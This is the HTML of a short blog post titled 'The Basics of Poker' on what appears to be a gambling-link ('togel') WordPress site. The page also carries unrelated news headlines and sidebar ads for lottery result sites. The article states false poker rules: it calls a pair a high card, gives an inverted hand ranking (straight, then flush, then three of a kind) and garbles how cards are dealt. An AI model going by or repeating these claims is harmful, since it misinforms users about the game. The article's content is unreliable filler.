<link rel='stylesheet' id='newsair-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-custom-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsair-style-parent-css' href='http://academiascoruna.com/wp-content/themes/newsair/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-style-css' href='http://academiascoruna.com/wp-content/themes/newsper/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsper-default-css-css' href='http://academiascoruna.com/wp-content/themes/newsper/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/navigation.js?ver=6.9" id="newsair-navigation-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/bootstrap.js?ver=6.9" id="bootstrap_script-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsair/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://academiascoruna.com/wp-content/themes/newsper/js/menu-tab.js?ver=6.9" id="newsaper-menu-tab-js"></script>
<link rel="https://api.w.org/" href="http://academiascoruna.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://academiascoruna.com/index.php/wp-json/wp/v2/posts/816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://academiascoruna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/" />
<link rel='shortlink' href='http://academiascoruna.com/?p=816' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #}
</style>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style>
.bs-header-main {
  background-image: url("" );
}
</style>
  <style>
  .bs-default .bs-header-main .inner{
    background-color:  }
  </style>
<style>
  .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
    height:px; 
  }

  @media (max-width:991px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
  @media (max-width:576px) {
    .bs-default .bs-header-main .inner, .bs-headthree .bs-header-main .inner{ 
      height:px; 
    }
  }
</style>
<style type="text/css">
  .wrapper{
    background: #f9f9f9  }
  body.dark .wrapper {
    background-color: #000;
  }
  <style>
  .bs-default .bs-header-main .inner{
    background-color:rgba(0, 2, 79, 0.7)  }
  </style>
    <style type="text/css">
            
        .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 40px;
            }

            @media (max-width: 991.98px)  {
                .site-branding-text .site-title a {
                    font-size: 35px;

                }
            }

            @media (max-width: 575.98px) {
                .site-branding-text .site-title a {
                    font-size: 30px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-816 single-format-standard wp-embed-responsive wp-theme-newsair wp-child-theme-newsper  ta-hide-date-author-in-list defaultcolor" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper" id="custom-background-css">
  <header class="bs-headtwo">
  <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
      <div class="row align-items-center">
                    <div class="col-md-7 col-xs-12">
              <div class="mg-latest-news">
                                  <!-- mg-latest-news -->
                    <div class="bn_title">
                      <h5 class="title"><i class="fas fa-bolt"></i><span>Breaking</span></h5>
                    </div>
                 <!-- mg-latest-news_slider -->
                 <div class="mg-latest-news-slider bs swiper-container">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">
                              <span>Why Diplomatic Relations are Important for Every Country</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">
                              <span>The Impact of Technology on Modern War Strategy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">
                              <span>State Conflict and Its Implications for Global Stability</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">
                              <span>Dynamics of US-China Relations Amid Global Tensions</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">
                              <span>Impact of Global Inflation on Financial Markets</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/27/power-dynamics-in-southeast-asia/">
                              <span>Power Dynamics in Southeast Asia</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/22/isu-global-transforming-education-through-innovation/">
                              <span>ISU Global: Transforming Education Through Innovation</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/17/latest-world-news-the-impact-of-climate-change-on-the-global-economy/">
                              <span>Latest world news: the impact of climate change on the global economy</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/12/climate-change-a-profound-global-challenge/">
                              <span>Climate Change: A Profound Global Challenge</span>
                            </a>
                          </div> 
                                                    <div class="swiper-slide">
                            <a href="http://academiascoruna.com/index.php/2025/12/07/the-global-energy-crisis-how-countries-are-facing-it/">
                              <span>The Global Energy Crisis: How Countries Are Facing It</span>
                            </a>
                          </div> 
                           
                    </div>
                  </div>
                  <!-- // mg-latest-news_slider --> 
                </div>
            </div>
            <!--/col-md-6-->
            <div class="col-md-5 col-xs-12">
            <div class="d-flex flex-wrap align-items-center justify-content-end">
                  <div class="top-date ms-1">
            <span class="day">
         Thu. Jan 22nd, 2026             </span>
        </div>
        <ul class="bs-social d-flex justify-content-center justify-content-lg-end">
              <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-pinterest"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
            </ul>
                </div>
            </div>
            <!--/col-md-6-->
          </div>
        </div>
  </div>
    <div class="clearfix"></div>
    <!-- Main Menu Area-->
     
<div class="bs-menu-full ">
  <nav class="navbar navbar-expand-lg navbar-wp">
  <div class="container">
      <div class="navbar-header d-none d-lg-block">
    <!-- Display the Custom Logo -->
    <div class="site-logo">
          </div>
    <div class="site-branding-text  ">
              <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
              <p class="site-description"></p>
    </div>
  </div>
  <!-- /Main Menu Area-->
     <!-- Mobile Header -->
    <div class="m-header align-items-center justify-content-justify">
                  <!-- navbar-toggle -->
                   <!-- navbar-toggle -->
                      <button id="nav-btn" class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                       data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                       aria-label="Toggle navigation">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                      </button>
                  <div class="navbar-header">
                                       <div class="site-branding-text"> 
                                                                <p class="site-title"> <a href="http://academiascoruna.com/" rel="home">Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</a></p>
                                            <p class="site-description"></p>
                    </div>

                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal"> 
                      <i class="fa fa-search"></i> 
                    </a>
                                     </div>
                </div>
                <!-- /Mobile Header -->
                  <div class="collapse justify-content-center navbar-collapse" id="navbar-wp">
                    <ul id="menu-togel" class="nav navbar-nav"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a class="nav-link" title="togel" href="http://academiascoruna.com/index.php/category/togel/">togel</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a class="nav-link" title="Wisata" href="http://academiascoruna.com/index.php/category/wisata/">Wisata</a></li>
</ul>                  </div>
              <!-- Right nav -->
              <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                        <a class="msearch" data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                      <i class="fa fa-search"></i>
                    </a>
                     
                    <a href="#" class="subscribe-btn"target="_blank">
                      <i class="fas fa-play"></i>
                    </a>
                                    <!-- Off Canvas -->
                  <a href="#" class="mneu-sidebar offcbtn d-none d-lg-block" data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" role="button" aria-controls="offcanvas-start" aria-expanded="false">
                    <i class="fas fa-bars"></i>
                  </a>
                  <!-- /Off Canvas -->
                                  </div>
                <!-- /Right nav -->
              </div>
        </nav> <!-- /Navigation -->
      </div>
          <!--/main Menu Area-->
  </header>
  <div class="sidenav offcanvas offcanvas-end" tabindex="-1" id="offcanvasExample" aria-labelledby="offcanvasExampleLabel">
    <div class="offcanvas-header">
      <h5 class="offcanvas-title" id="offcanvasExampleLabel"> </h5>
      <a href="#" class="btn_close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="fas fa-times"></i></a>
    </div>
    <div class="offcanvas-body">
          </div>
  </div>
  <!--mainfeatured start-->
<div class="mainfeatured">
    <div class="featinner">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
</div>
<!--mainfeatured end-->
<main id="content" class="single-class content">
  <div class="container"> 
      <!--row-->
        <div class="row">
          <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="http://academiascoruna.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="http://academiascoruna.com/index.php/2023/02/12/" itemprop="item"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">The Basics of Poker</span></span><meta itemprop="position" content="5" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                <!--col-md-->
	<div class="col-lg-9 single content-right">
                <div class="bs-blog-post single"> 
                    <div class="bs-header">
                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                        <h1 class="title" title="The Basics of Poker">
                            The Basics of Poker                        </h1>
                        <div class="bs-info-author-block">
                            <div class="bs-blog-meta mb-0">
                                                                <span class="bs-author"><a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> By                                    <a class="ms-1" href="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a>
                                </span>
                                                                <span class="bs-blog-date">
                                    <a href="http://academiascoruna.com/index.php/2023/02/">
                                        <time datetime="">
                                            Feb 12, 2023                                        </time>
                                    </a>
                                </span>
                                                            </div>
                        </div>
                    </div>
                                <article class="small single">
                    <div class="entry-content">
                        <p><img decoding="async" src="https://i.imgur.com/krbOeGk.jpg" style="max-width:41%; height:auto; margin:0px 10px; width:auto; max-height:252px;" align="right" alt="Poker"> </p>
<p>Poker is a betting card game that mixes the ability to read your opponents, predict odds and keep a cool demeanor while making big bluffs. It is also one of the most popular games in the world, with millions of players playing it worldwide.</p>
<p>The rules of most poker games involve a small bet called an ante that every player must contribute before the hand is dealt. This gives the pot value right off the bat and makes it possible for players to compare their hands.</p>
<p>After the ante has been placed, each player is dealt two cards face-down, and the dealer deals three cards to all of the players on the table. They must then bet if they want to play their hand or fold, and the winner is determined by who has the best hand.</p>
<p>There are many different variations of poker, but all of them share a few common features. For example, most poker hands are ranked by their highest card.</p>
<p>A pair is considered a high card, while a pair of sixes is a low one. The next highest card is a straight, followed by flushes and three of a kind.</p>
<p>There are a variety of strategies that can be used to win poker, but the most effective ones are based on experience and self-examination. If you are a beginner, take the time to develop your own strategy and then practice it in real-life games. Eventually, you will be able to fine-tune it so that you can beat even the most experienced players at their own game.</p>
            <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a class="facebook" href="https://www.facebook.com/sharer.php?u=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/" class="link " target="_blank" >
                <i class="fab fa-facebook"></i>
            </a>
            <a class="x-twitter" href="https://twitter.com/share?url=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/&#038;text=The%20Basics%20of%20Poker" class="link " target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a>
            <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                <i class="fas fa-envelope-open"></i>
            </a>
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/&#038;title=The%20Basics%20of%20Poker" class="link " target="_blank" >
                <i class="fab fa-linkedin"></i>
            </a>
            <a href="javascript:pinIt();" class="pinterest">
                <i class="fab fa-pinterest"></i>
            </a>
            <a class="telegram" href="https://t.me/share/url?url=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-telegram"></i>
            </a>
            <a class="whatsapp" href="https://api.whatsapp.com/send?text=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-whatsapp"></i>
            </a>
            <a class="reddit" href="https://www.reddit.com/submit?url=http://academiascoruna.com/index.php/2023/02/12/the-basics-of-poker-71/&#038;title=The%20Basics%20of%20Poker" target="_blank" >
                <i class="fab fa-reddit"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fas fa-print"></i>
            </a>
        </div>
    </div>

                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://academiascoruna.com/index.php/2023/02/12/what-is-a-slot-machine-9/" rel="prev"><div class="fas fa-angle-double-left"></div><span> What Is a Slot Machine?</span></a></div><div class="nav-next"><a href="http://academiascoruna.com/index.php/2023/02/21/what-you-could-expect-when-you-visit-a-casino/" rel="next"><span>What You Could Expect When You Visit a Casino </span><div class="fas fa-angle-double-right"></div></a></div></div>
	</nav>                    </div>
              </article>
            </div>
                <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
    <a class="bs-author-pic mb-3" href="http://academiascoruna.com/index.php/author/adminyyt/"><img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
        <div class="flex-grow-1">
            <h4 class="title">By <a href ="http://academiascoruna.com/index.php/author/adminyyt/">adminyyt</a></h4>
            <p></p>
        </div>
        </div>
    <div class="single-related-post py-4 px-3 mb-4 bs-card-box ">
        <!--Start bs-realated-slider -->
        <div class="bs-widget-title mb-3">
            <!-- bs-sec-title -->
            <h4 class="title">Related Post</h4>
        </div>
        <!-- // bs-sec-title -->
        <div class="row">
            <!-- featured_post -->
                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/" title="Permalink to: Why Diplomatic Relations are Important for Every Country">
                                            Why Diplomatic Relations are Important for Every Country                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 21, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/" title="Permalink to: The Impact of Technology on Modern War Strategy">
                                            The Impact of Technology on Modern War Strategy                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 16, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0" >
                                    <a class="link-div" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/"></a>
                                    <div class="inner">
                                                        <div class="bs-blog-category">
                                            <a href="http://academiascoruna.com/index.php/category/togel/" style="background-color:#09BC8A" id="category_1_color" >
                            togel                        </a>
                                     </div>
                                                        <h4 class="title sm mb-0">
                                            <a href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/" title="Permalink to: State Conflict and Its Implications for Global Stability">
                                            State Conflict and Its Implications for Global Stability                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author">
            <a class="auth" href="http://academiascoruna.com/index.php/author/adminyyt/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b96f815a07cf5ca99b43332ee088c1a4f3197a4f777cded6bf124db54a2a5417?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>adminyyt            </a> 
        </span>
                                                                                                <span class="bs-blog-date"> <a href="http://academiascoruna.com/index.php/2026/01/"> Jan 11, 2026</a></span>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        <!-- blog -->
                                </div>        
    </div>
    <!--End bs-realated-slider -->
      </div>
        <aside class="col-lg-3 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar bs-sticky">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="http://academiascoruna.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/21/why-diplomatic-relations-are-important-for-every-country/">Why Diplomatic Relations are Important for Every Country</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/16/the-impact-of-technology-on-modern-war-strategy/">The Impact of Technology on Modern War Strategy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/11/state-conflict-and-its-implications-for-global-stability/">State Conflict and Its Implications for Global Stability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/06/dynamics-of-us-china-relations-amid-global-tensions/">Dynamics of US-China Relations Amid Global Tensions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://academiascoruna.com/index.php/2026/01/01/impact-of-global-inflation-on-financial-markets/">Impact of Global Inflation on Financial Markets</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="text-2" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">Partnership:</h2></div>			<div class="textwidget"><p>(Apostles of Jesus Missionaries)</p>
<p>Official Link : <a href="https://www.apostlesofjesusmissionaries.com/">apostlesofjesusmissionaries.com</a></p>
</div>
		</div><div id="text-3" class="bs-widget widget_text"><div class="bs-widget-title"><h2 class="title">ADS</h2></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Macau Hari Ini</a></p>
<p><a href="https://dawgs-sportsbar.com/">Result Macau</a></p>
</div>
		</div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://academiascoruna.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://academiascoruna.com/index.php/2022/05/'>May 2022</a></li>
